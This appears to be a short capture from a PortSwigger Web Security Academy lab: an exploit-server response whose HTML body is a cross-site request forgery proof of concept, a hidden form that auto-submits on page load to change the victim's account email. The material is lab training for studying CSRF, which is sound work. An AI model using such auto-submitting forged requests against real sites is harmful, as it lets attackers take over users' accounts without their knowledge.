 Craft a response
URL: https://exploit-0a06007b03552a73c17eca65015b0082.exploit-server.net/https://0af7007203f42a1ac1d2cbf200ec0035.web-security-academy.net
HTTPS
File:
/https://0af7007203f42a1ac1d2cbf200ec0035.web-security-academy.net
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<head>
</head>
<body>
<form action="https://0af7007203f42a1ac1d2cbf200ec0035.web-security-academy.net/my-account/change-email" method="POST">
<input name="email" value="sv_cuongdm@viettelcyber">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>